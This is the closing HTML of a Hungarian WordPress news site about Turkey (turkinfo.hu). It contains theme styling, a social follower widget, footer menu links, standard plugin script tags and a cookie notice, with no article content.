.td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69771fb4550b6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1e3417e51a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d7c2267aed","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>